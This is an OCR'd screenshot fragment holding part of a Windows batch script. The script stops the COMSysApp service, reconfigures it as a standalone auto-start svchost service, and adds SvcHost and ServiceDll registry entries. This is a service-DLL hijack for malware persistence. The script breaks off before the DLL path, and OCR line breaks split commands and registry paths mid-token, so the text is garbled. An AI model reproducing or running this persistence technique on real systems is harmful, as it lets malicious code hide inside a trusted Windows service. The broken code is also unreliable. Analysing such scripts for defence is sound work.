
@echo off
sc stop COMSysApp
sc config COMSysApp type= own start=
auto
error
= normal binpath= “%windir%\SysWOW64\svchost.
exe -k COMSysApp”
reg add “HKLM\SOFTWARE\Microsoft\Windows N
T\CurrentVersion\SvcHost” /v COMSysApp /t REG
_MULTI_SZ /d “COMSysApp” /f
reg add “HKLM\SYSTEM\CurrentControlSet\Servic
es\COMSysApp\Parameters” /v ServiceDll /t REG_